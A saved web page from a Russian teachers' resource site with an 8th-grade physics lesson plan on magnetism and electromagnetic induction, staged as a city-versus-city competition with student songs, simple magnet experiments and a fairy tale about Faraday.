

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://koncpekt.ru/srednie-klassy/konspekt-uroka/fizika-8klass/105-magnitnoe-pole-elektromagnitnaya-indukciya-konkurs-samfizgor.html
body_size: 13286
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<meta charset="windows-1251" />
<title>Конспект урока: Магнитное поле. Электромагнитная индукция. Конкурс «Самфизгор»</title>
<meta name="description" content="Скачать конспект урока: Магнитное поле. Электромагнитная индукция. Конкурс «Самфизгор»" />
<meta name="keywords" content="магнитное, полез, Земля, магнетизм, магнит, физика, 8 класс, 9 класс, конспект, план, урок, скачать" />
<link rel="search" type="application/opensearchdescription+xml" href="https://koncpekt.ru/engine/opensearch.php" title="Koncpekt.ru - методические материалы для педагогов" /> 
<link rel="canonical" href="https://koncpekt.ru/srednie-klassy/konspekt-uroka/fizika-8klass/105-magnitnoe-pole-elektromagnitnaya-indukciya-konkurs-samfizgor.html" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="icon" href="/templates/ExtraNews/images/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/templates/ExtraNews/images/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/templates/ExtraNews/images/favicon.png" type="image/png">
<link media="screen" href="/templates/ExtraNews/css/style.css" type="text/css" rel="stylesheet" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="/templates/ExtraNews/css/ie.css" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="/templates/ExtraNews/css/ie6.css"  media="all" />
<![endif]-->

<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Organization","url":"https://koncpekt.ru","name":"Конспект.ру","logo":"https://koncpekt.ru/templates/ExtraNews/images/logo2.png","sameAs":["https://www.facebook.com/koncpekt.ru","https://vk.com/koncpekt_ru","https://www.instagram.com/koncpekt_ru","https://t.me/koncpekt_ru"]}
</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebSite","name":"koncpekt.ru","alternateName":"Образовательный сайт Конспект.ру","url":"https://koncpekt.ru"}
</script>

<script async src="https://jhdnntmkom.com/v2/68797/8cb103f541011c2a04f290328828c5b7dc5bffe2.js"></script>

</head>

 
  <body class="html not-front not-logged-in one-sidebar sidebar-second page-news page-news-quick-guides" >

  <div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'ExtraNews';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>   
   <div class="pagebg">	
   <div id="page-wrapper">
   <div id="page">
      <!--Шапка и меню-->	  
	  <div id="header" class="no-menu">
    <div class="section clearfix">
        <div id="main-header">
            <a href="//koncpekt.ru" rel="nofollow" id="logo"></a>
            <div>             
				
				 
				<!--noindex-->
				  <div id="slogan">    
				   <div id="sitename">Образовательный сайт Koncpekt.ru</div>
				   методические материалы для педагогов                     			   
				 </div>
				<!--/noindex-->		
				
            </div>
            <!--noindex-->
            <div class="header-region">
                <div id="soc-icon-block">
                    <div class="content">
                        <div class="header_social_wrap">
                            <div class="joinus"></div>
                            <ul>
                                <li class="vk"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//vk.com/koncpekt_ru" title="Вступайте в нашу группу ВКонтакте">ВКонтакте</a>
                                </li>
								<li class="telegram"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//t.me/koncpekt_ru" title="Telegram">Telegram</a>
                                </li>
                                <li class="rss"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//koncpekt.ru/rss.xml" title="RSS канал сайта koncpekt.ru">RSS</a>                                
                            </ul>
                        </div>
                        <!--соц иконки конец-->

                        <div class="create_account_wrap">
	
	<div><a class="loginbutton" id="loginlink" href="#">Вход на сайт</a></div>
	<div class="reglink"><a href="https://koncpekt.ru/index.php?do=register">Регистрация</a></div>
<div id="logindialog" title="Авторизация" style="display:none;">
	<form method="post" action="#">
		<div class="logform">
			<ul class="reset">
				<li class="lfield"><label for="login_name">Логин:</label><br /><input type="text" name="login_name" id="login_name" /></li>
				<li class="lfield lfpas"><label for="login_password">Пароль (<a href="https://koncpekt.ru/index.php?do=lostpassword">Напомнить?</a>):</label><br /><input type="password" name="login_password" id="login_password" /></li>
				<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/><label for="login_not_save">&nbsp;Чужой компьютер</label></li>
				<li class="lbtn"><button class="fbutton" onclick="submit();" type="submit" title="Войти"><span>Войти</span></button></li>
			</ul>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</form>
</div>
</div>
                    </div>
                </div>

                <!--Поиск гугл-->	

                <div id="search-top" class="search-block">
                    <div class="content">
                        <form action="//www.google.ru" id="cse-search-box">
                            <div>
                                <div class="form-item">
                                    <input type="hidden" name="cx" value="partner-pub-7961151655232573:3894370854" />
                                    <input type="hidden" name="ie"/>
                                    <input type="text" name="q" size="15" maxlength="128" class="form-text" />
                                </div>
                                <input type="submit" name="sa" value="Search" class="form-submit" />

                            </div>
                        </form>
                    </div>
                </div>
                <script type="text/javascript" src="//www.google.ru/coop/cse/brand?form=cse-search-box&amp;lang=ru"></script>
				<script type="text/javascript">
				    $('input[name="q"]').attr('placeholder', 'Поиск по сайту');
				    $('input[name="q"]').css('text-indent','12px');
				</script>
                <!--Поиск гугл конец-->
            </div>
            <!--/noindex-->
        </div>

        <div class="header-separator"></div>
         <!-- Навигация -->
        <div id="main-menu" class="navigation">
            <div class="region region-menu">
                <div id="block-nice-menus-1" class="block block-nice-menus">
                    <div itemscope itemtype="http://schema.org/SiteNavigationElement" class="content">
                        <ul class="nice-menu nice-menu-down" id="nice-menu-1">
                            <li class="menu-main"><a itemprop="url" href="//koncpekt.ru" rel="nofollow" class="active">Главная</a>
                            </li>
							<li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/">Детский сад</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/konspekty-zanyatiy/">Конспекты занятий</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/scenarii-prazdnikov/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/metodicheskie-razrabotki-dou/">Методические разработки</a></li>
                                </ul>
                            </li> 
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/">Начальные классы</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/konspekty-urokov/">Конспекты уроков</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/rabochie-programmy/">Рабочие программы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/klassnyj-chas/">Классные часы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/scenarii-prazdnikov-nachalnye-klassy/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/olimpiady/">Олимпиады</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/raznoe/">Разное</a>
                                    </li>
                                </ul>
                            </li>
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/">Средние классы</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/konspekt-uroka/">Конспекты уроков</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/rabochie-programmi/">Рабочие программы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/klassnye-chasy/">Классные часы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/scenarij-prazdnika/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/olimpiadi/">Олимпиады</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/raznye/">Разное</a>
                                    </li>
                                </ul>
                            </li>
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/">Старшие классы</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/konspekty-uroka/">Конспекты уроков</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/rabochaya-programma/">Рабочие программы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/razrabotki-klassnyh-chasov/">Классные часы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/scenarij-prazdnika/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/olimpiady-testy/">Олимпиады</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/raznye-materialy/">Разное</a>
                                    </li>
                                </ul>
                            </li>
							<li class="menu"><a itemprop="url" href="//koncpekt.ru/spo-vuz/">СПО, ВУЗ</a>                            
                            </li>
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/">Методическая копилка</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/obmen-opytom/">Обмен опытом</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/roditelskie-sobraniya/">Родительские собрания</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/zanimatelnyj-material/">Занимательный материал</a></li>
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/dopolnitelnoe-obrazovanie/">Кружковая  деятельность</a></li>                                    
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/obrazovatelnye-tehnologii/">Образовательные технологии</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/news/">Новости образования</a>
                                    </li>
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/poleznye-materialy.html">Полезные материалы</a>
                                    </li>
                                </ul>
                            </li>							                           
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/kak-poluchit-sertifikat-o-publikacii.html">Сертификат</a>
                                <ul>                                    
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/trebovaniy-k-publikaciym.html">Требования к публикации</a>
                                    </li>
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/kak-poluchit-blagodarnost.html">Благодарность педагогам</a>
                                    </li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
		
       </div>
</div>
<div class='adfinity_block_685' style='min-height:258px; padding-top:3px;'></div>
	<!--Все что ниже шапки-->
	<div id="main-wrapper" class="clearfix">
	 <div id="main" class="clearfix"> 
 
   <!--Только главная страница-->
   

          
	   <div class="view view-latest-top-12-lists news-roll-region"><div id="content" class="column"><div class="section"> <div class="region region-content"> <div id="block-system-main" class="block block-system"> <div class="content"> <div>  </div> <div class="view-content"><div id='dle-content'><div itemscope itemtype="https://schema.org/CreativeWork" class="fullnews"> 	
	
	<meta itemprop="url discussionUrl" content="https://koncpekt.ru/srednie-klassy/konspekt-uroka/fizika-8klass/105-magnitnoe-pole-elektromagnitnaya-indukciya-konkurs-samfizgor.html" />
   
   <div class="fullnews-header">
      <h1 itemprop="headline">Конспект урока: Магнитное поле. Электромагнитная индукция. Конкурс «Самфизгор»</h1>
   </div>
   <!--noindex-->
   <ul class="fullnews-info">
      <li><span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://koncpekt.ru/" itemprop="item"><span itemprop="name">Главная</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://koncpekt.ru/srednie-klassy/" itemprop="item"><span itemprop="name">Средние классы</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://koncpekt.ru/srednie-klassy/konspekt-uroka/" itemprop="item"><span itemprop="name">Конспекты уроков</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://koncpekt.ru/srednie-klassy/konspekt-uroka/fizika-8klass/" itemprop="item"><span itemprop="name">Физика 8 класс</span></a></span></span></li>
   </ul>
   <!--/noindex-->
    <div class="fullnews-text noselect">
   
   <div class="fullnews-text">
      <p><strong>Цель:</strong> повто&shy;рить и систематизировать материал, продолжить формирование материа&shy;листического мировоз&shy;зрения, развитие индиви&shy;дуальных творческих способностей учащихся, интереса к предмету, ак&shy;центировать на практи&shy;ческой значимости изу&shy;ченных вопросов (про&shy;фессиональная направ&shy;ленность).</p>
<p><strong>Оборудование:</strong> приборы, модели иг&shy;рушек, краски, кисти, бумага, проекционная аппаратура (эпидиа&shy;скоп, кодоскоп), кар&shy;та-схема страны "Элек&shy;тромагнитной".</p>
	  
	   <!--  <div class="clr"></div> -->
      <div class="Section1">
<p><strong>Подготовка к уро&shy;ку.</strong></p>
<p>Группа (класс) за 1,5-2 недели разбива&shy;ется на подгруппы из &laquo;жителей&raquo; городов страны Электромагнитной, вы&shy;бирают мэров. Каждый город придумывает себе герб, флаг (вымпел), гимн, девиз, готовит мате&shy;риалы (приборы, игрушки, краски, кисти, гуашь, схемы, плакаты и т.д.), которые будут необхо&shy;димы при &laquo;защите&raquo; своего города (выполнении заданий). Выбирают жюри (3-4 чел.).</p>
<p><strong>1. Постановка задачи</strong></p>
<p><em>Преподаватель. </em>Сегодня в нашей стране Элек&shy;тромагнитной проводится конкурс &laquo;Самфизгор&raquo;, в котором принимают участие самые активные, смекалистые, эрудированные, обладающие огромной фантазией представители наших городов во главе с мэрами. Им предстоит бороться за звание самого фи&shy;зического города нашей страны. Мэру города-побе&shy;дителя будет вручена грамота на право города но&shy;сить звание главного в стране Электромагнитной.</p>
<p><em>(Жюри предлагает участникам конкурса занять свои места, а мэрам - участвовать в жеребьёвке городов и заданий. На доске записываются состав жителей каждого города, задания, время для под&shy;готовки к их выполнению и порядок защиты.)</em></p>
<p><strong>2. Творческая работа учащихся</strong></p>
<p><em>Преподаватель оказывает техническую помощь учащимся, организует их работу, рекомендует ли&shy;тературу (все книги принесены на урок), технику демонстрации эксперимента, консультирует. Уча&shy;щиеся работают в группах (по городам).</em></p>
<p>Задания</p>
<p>- Город мыслителей - составить кроссворд;</p>
<p>- Город чародеев - подобрать и показать два опыта;</p>
<p>- Город эрудитов - кратко рассказать об учёных, внёсших вклад в развитие электромагнетизма, и об их работах (член жюри будет бросать кубик с портретами этих учёных);</p>
<p>- Город мастеров - выбрать игрушку (устрой&shy;ство) из представленных (работающих на электро&shy;двигателях или просто с использованием магнитов), начертить её электрическую схему, объяснить прин&shy;цип работы, продемонстрировать в действии;</p>
<p>- Остров смекалистых - ответить на вопросы;</p>
<p>- Город фантазёров - составить рассказ, сказку, нарисовать иллюстрации.</p>
<p><strong>3. &laquo;Защита&raquo; городов с обсуждением</strong></p>
<p><em>Каждый город представляет свою атрибути&shy;ку: флаг, герб, гимн, девиз (всей командой), затем города по очереди &laquo;защищаются&raquo;. Преподаватель по ходу ответов комментирует, дополняет, обоб&shy;щает сказанное, обращает особое внимание на наи&shy;более важные моменты ответов. Жюри вместе с преподавателями оценивает работу.</em></p>
<p><strong>4. Подведение итогов конкурса &laquo;Самфизгор&raquo;</strong></p>
<p>Жюри сообщает результаты конкурса, проводит награждение победителей с вручением грамот, медалей, памятных подарков самому смекалистому, ак&shy;тивному, эрудированному и поощрительных призов. Участники, мэры, члены жюри, преподаватель, гос&shy;ти урока отмечают плюсы и минусы конкурса.</p>
<div class="Section1"></div>
<div class="Section1">ПРИМЕРЫ ТВОРЧЕСТВА УЧАЩИХСЯ</div>
<p><strong>Гимн команды &laquo;Город чародеев&raquo;</strong></p>
</div>
<strong> </strong>
<p class="Section2">
<p>Полюбили чудо &ndash;</p>
<p>И не прогадали,</p>
<p>Никогда такого</p>
<p>В жизни не видали.</p>
<p>Мы его слепили,</p>
<p>Нас вдруг наградили,</p>
<p>И - такое дело &ndash;</p>
<p>Очень полюбили,</p>
<p>То есть наше дело мы</p>
<p>Очень полюбили.</p>
<br />
<p>Мы магнитик вносим в &laquo;круг&raquo;,</p>
<p>И покажет стрелочка,</p>
<p>Что за опыт правильный</p>
<p>Будет &laquo;5&raquo; оценочка.</p>
<p>Чародеем хочешь стать?</p>
<p>Надо много книг читать,</p>
<p>И тогда всегда в тетрадь</p>
<p>Получать ты будешь "5"!</p>
<p>&nbsp;</p>
<strong>Опыты команды &laquo;Город чародеев&raquo;</strong></p>
<p><em>Геометрические фигуры из плавающих магни&shy;тов. </em>5-6 толстых иголок хорошо намагничиваем (ушки намагничиваем одноимённо). Каждую игол&shy;ку втыкаем в толстую пробку так, чтобы сверху торчал только небольшой конец с ушком, опускаем всё в блюдо с водой остриями вниз. Пробки будут плавать, но т.к. и ушки, и острия всех иголок на&shy;магничены одноимённо, иголки начнут отталкивать&shy;ся друг от друга. Однако до края блюда они не разойдутся из-за притяжения разноимённых полю&shy;сов. Образуются симметричные фигуры, форма ко&shy;торых зависит от числа иголок.</p>
<p>- Точно в центр фигуры опускаем один из полю&shy;сов постоянного магнита. Все иголки равномерно отплывают или подплывают, сохраняя симметрич&shy;ное прежнее расположение. Понятно, что иголки расходятся, если их ушки намагничены так же, как полюс магнита. Если после того, как иголки отплывут, удалить магнит, они начнут опять сближаться, будто соединены какими-то нитями.</p>
<p>- С плавающими магнитами можно проделать много других интересных опытов. Например, если удалить из блюда одну иголку, все остальные быст&shy;ро перестроятся в новую симметричную фигуру. То же произойдёт, если добавить иголку.</p>
<p>- Возьмите дугообразный магнит и поднесите его сверху или сбоку к корпусу электронного ос&shy;циллографа. Наблюдается отклонение электронно&shy;го луча. Почему?</p>
<p>&nbsp;</p>
<p><strong>Игрушка команды &laquo;Город мастеров&raquo;</strong></p>
<p>Внутрь уточки из пенопласта помещаем магнит, так что с помощью другого магнита в руках плава&shy;ющую уточку можно поворачивать, притягивать, от&shy;талкивать. Это происходит потому, что одноимён&shy;ные магнитные полюсы отталкиваются, а разноимён&shy;ные - притягиваются.</p>
<p>&nbsp;</p>
<p><strong>Сказка команды &laquo;Города фантазёров&raquo; о царе&shy;виче Фарадее и принцессе Эми</strong></p>
<p>Далеко за тридевять земель жил-был царевич Фарадей. Шли годы... Вырос царевич, и пришло время выбирать ему невесту. Его старшие братья - Ампер и Эрстед - приглашали на смотрины во дво&shy;рец много девушек, но ни одна не понравилась царе&shy;вичу. Он был так опечален, что ходил целыми дня&shy;ми вокруг дворца и вздыхал: &laquo;Никак не выйти мне из этой замкнутой цепи&raquo;. Наконец он решил прогу&shy;ляться по своей столице Лоренции, которая была названа так в честь голландского учёного Лоренца. Чтобы защититься от тока, постоянно нарушающего покой жителей города, он взял с собой свиту из диамагнетиков, парамагнетиков и ферромагнетиков. Во время прогулки царевич проходил мимо торго&shy;вых лавок, в которых можно было найти и телефо&shy;ны, и магниты, и трансформаторы, и компасы. И вдруг в одной лавке он увидел прекрасную девушку-продавщицу, которая поразила его своими необыч&shy;ными золотистыми волосами, - все они торчали по направлению к северному полюсу магнита в руках Фарадея. Царевич понял, что влюбился.</p>
<p>- Как тебя зовут? - спросил он.</p>
<p>- Эломи, полное имя Электромагнитная индук&shy;ция, но все зовут меня Эми, - ответила девушка.</p>
<p>Царевич пригласил Эми к себе во дворец по&shy;смотреть коллекцию постоянных магнитов. По пути началась гроза. Сверкали хромосферные вспышки, по городу носились вихревые токи. Ворота дворца за ними закрыли соленоиды, стоявшие на страже день и ночь. Эми рассказала, что родилась в селе&shy;нии, расположенном в магнитном поле, рассказала о своих родных и близких, о своих сестрах - Индук&shy;ции и Самоиндукции. А Фарад ей рассказал о своих братьях - Эрстеде и Ампере. Эми очень понравился молодой царевич, она подумала, что лучше ей не найти, и согласилась стать женой Фарадея. С тех пор живут они славно, до сих пор живут!</p>
<p>&nbsp;</p>
<p><strong>Скачать</strong> <!--noindex--> <a href="https://koncpekt.ru/engine/download.php?id=124" rel="nofollow"><div class="mknop"><div class="mknorazt"></div><div class="mknoplink">magnitnoe-pole.doc</div><div class="mknorazt">Размер:</div><div class="mknopsize">894.5 Kb</div><div class="mknopdownload">Скачали:<div class="mknopcifr">56</div></div></div></a> <!--/noindex--></p>	  
	  
	  
		<!--noindex--><div itemprop="author" itemscope itemtype="https://schema.org/Person" class="author notvisible"><span itemprop="name">Admin</span></div><!--/noindex-->
	  
	  <meta itemprop="description" content="Скачать конспект урока: Магнитное поле. Электромагнитная индукция. Конкурс «Самфизгор»" />
	  <meta itemprop="educationalUse" content="https://koncpekt.ru/srednie-klassy/konspekt-uroka/fizika-8klass/" />
	  <meta itemprop="datePublished" content="2010-11-30" />
	  <meta itemprop="interactionStatistic" content="UserPageVisits:4701" />
	  <meta itemprop="interactionStatistic" content="UserComments:0" />	  
	  
	</div>
	<!--noindex-->
   <div class="clr"></div> 
   <!--Социальные кнопки-->
    <script src="https://yastatic.net/share2/share.js"></script>
	<div class="ya-share2" data-curtain data-services="odnoklassniki,vkontakte,moimir,telegram,whatsapp"></div>
   <!--/Социальные кнопки-->   
   <div id="rating-star"><div id='ratig-layer-105'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '105'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '105'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '105'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '105'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '105'); return false;">5</a></li>
		</ul>
</div></div></div>
    
	<div class="clr"></div> 	
   
    <div id ="googledown" style="width:600px; margin:8px auto;">
		<div id="movie_video"></div>
		<script type="text/javascript" src="https://vak345.com/s.js?v=c1b6bb47673fbe9f11ecc5984666171e" async></script>
    </div> 

   <div style="margin:5px 0 12px 0;">
    <p class="basetags"><i>Метки к статье: <a href="https://koncpekt.ru/tags/%EA%EE%ED%F1%EF%E5%EA%F2+%F3%F0%EE%EA%E0/" rel="nofollow">конспект урока</a>, <a href="https://koncpekt.ru/tags/%EA%EE%ED%EA%F3%F0%F1/" rel="nofollow">конкурс</a>, <a href="https://koncpekt.ru/tags/%F4%E8%E7%E8%EA%E0/" rel="nofollow">физика</a>, <a href="https://koncpekt.ru/tags/8+%EA%EB%E0%F1%F1/" rel="nofollow">8 класс</a>, <a href="https://koncpekt.ru/tags/9+%EA%EB%E0%F1%F1/" rel="nofollow">9 класс</a></i></p>
   </div>
   <!--/noindex-->
</div>
 <!--noindex-->
<div class="storenumber"></div>
 <!--/noindex-->

<div class="related">
   <h4 class="btl"><span>конспект.ru</span> рекомендует:</h4>	
   <ul class="reset">
      <li><a href="https://koncpekt.ru/scenarii-prazdnikov-nachalnye-klassy/23fevralya/1276-rycarskiy-turnir-soldatami-ne-rozhdayutsya.html">Рыцарский турнир ко  Дню защитника Отечества "Солдатами не рождаются"</a></li><li><a href="https://koncpekt.ru/scenarij-prazdnika/osennij-bal/865-scenariy-konkursa-miss-osen.html">Сценарий конкурса «Мисс Осень»</a></li><li><a href="https://koncpekt.ru/srednie-klassy/konspekt-uroka/russkij-yazyk-6klass/126-urok-puteshestvie-v-gorod-chislitelnoe.html">Урок–путешествие в город Числительное</a></li><li><a href="https://koncpekt.ru/srednie-klassy/konspekt-uroka/fizika-8klass/104-pervonachalnye-svedeniya-o-magnetizme.html">Конспект урока: Первоначальные сведения о магнетизме</a></li><li><a href="https://koncpekt.ru/nachalnye-klassy/klassnyj-chas/26-kvn-novokuzneck-moy-gorod.html">КВН - Новокузнецк мой город</a></li>
   </ul>
</div>

<div id="tabbs">
   <ul class="reset tabmenu">
      <li><a class="selected" href="#tabln1"><b>Комментарии (0)</b></a>
      </li>
      
   </ul>

   <div class="tabcont" id="tabln1">
      <!--dlecomments--> 
	   <!--noindex-->
	   <a href="#" class="showcomments">Добавить комментарий</a>
	  <div id="com" style="display:none;">
	  <!--dlenavigationcomments--> 
	  <!--dleaddcomments-->
	  </div>
	   <!--/noindex-->
   </div>
</div>

<script type="text/javascript">
 $(document).ready(function(){
     $(".showcomments").click(function (e) {
	    e.preventDefault();
        if ($("#com").is(":hidden")) {
             $("#com").show("slow");
			 $(".showcomments").text('Скрыть');
        } else {
            $("#com").hide("slow");
			$(".showcomments").text('Добавить комментарий');
       }
});
});
</script ></div></div> </div> </div> </div> </div> </div> </div>
      <!--noindex-->
  <div itemscope itemtype="http://schema.org/WPSideBar" id="sidebar-second">
    <div itemprop="name" class="heading-title-bar-orange">Сертификат о публикации</div>
    <div id="svidet">
            <a href="/kak-poluchit-sertifikat-o-publikacii.html" rel="nofollow">
                <img src="/templates/ExtraNews/images/svidetelstvo.jpg" width="298" height="198"  alt="Свитедельство о публикации для учителей"/>
            </a>
    </div>
	<div class="heading-title-bar-blue">Популярное</div>
	<div class="popular">
            <a href="/tags/%F2%E5%F1%F2%FB/" rel="nofollow">
                <img src="/templates/ExtraNews/images/tests.jpg" width="298"  height="154" alt="Школьные тесты по предметам"/>
            </a>
    </div>

    <div class="popular">
            <a href="/tags/%C5%C3%DD/" rel="nofollow">
                <img src="/templates/ExtraNews/images/ege.jpg" width="298" height="193"  alt="Подготовка к ЕГЭ"/>
            </a>
    </div>

	<div class="popular">
            <a href="https://koncpekt.ru/zanimatelnyj-material/8632-slushay-pesni-i-muzyku-na-muzyare.html">
                <img src="/templates/ExtraNews/images/metod.jpg" width="298" height="198" alt="Музыка и песни"/>
            </a>
    </div>

</div>
<!--/noindex-->
   
</div>
</div>
</div>
 <!--Footer-->  
<div itemscope itemtype="http://schema.org/WPFooter" id="footer-wrapper">
  <div class="section">
    <div id="footer" class="clearfix">
      <div class="region region-footer">
        <div id="footer-text" class="block">
		 <!--noindex--> 
          <div class="content">
            <div class="statement">
              <p>Образовательный сайт Koncpekt.ru создан для педагогов, занимающихся обучением, воспитанием и развитием детей. Мы предлагаем методические материалы: конспекты уроков, рабочие программы, сценарии праздников, разработки классных часов, а также новости образования и многое другое.</p>
              <p>Все материалы, представленные на сайте, присланы авторами для публикации, либо взяты из открытых источников в сети интернет и опубликованы исключительно в ознакомительных целях. При копировании материалов прямая ссылка на сайт Конспект.ру обязательна!</p>
              <p>&copy; koncpekt.ru <span itemprop="copyrightYear">2010-2025</span> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;При посещении сайта вы соглашаетесь с <a id="policy" href="//koncpekt.ru/privacy-policy.html">Политикой конфиденциальности</a></p>
            </div>
          </div>
		  <!--/noindex--> 
		  <div id="hosttracker">
		      <a href="/map.html" title="Карта сайта" target="_blank"> <img style="margin-right:8px;border:0;" width='16' height='16' alt='Карта сайта' src="/templates/ExtraNews/images/sitemap.png" /></a>			    			  
		  </div>		
        </div>
		<!--noindex--> 
        <div id="footer-line"></div>
        <div id="wr">
          <p><a href="/?do=feedback" rel="nofollow" title="Написать администрации сайта">Связь с администрацией</a>
          </p>
        </div>
		<div id="soc-icon-block-footer">
		  <div class="content">
			<div class="footer_social_wrap">
				<ul>
					<li class="vk-footer"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//vk.com/koncpekt_ru" title="Вступайте в нашу группу ВКонтакте">ВКонтакте</a>
					</li>		
					</li>
					<li class="telegram-footer"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//t.me/koncpekt_ru" title="Telegram">Telegram</a>
					</li>
				</ul>
			</div>
		  </div>
        </div>
		<!--/noindex--> 
      </div>
    </div>
  </div>
</div> 
</div>
</div>
<!--noindex-->
<a href="#" rel="nofollow" class="scrollup">Наверх</a>


<!--adfinity--> 
<script src="https://cdn.adfinity.pro/code/koncpekt.ru/adfinity.js" charset="utf-8" async></script>


<!--LiveInternet counter--><script type="text/javascript"><!--
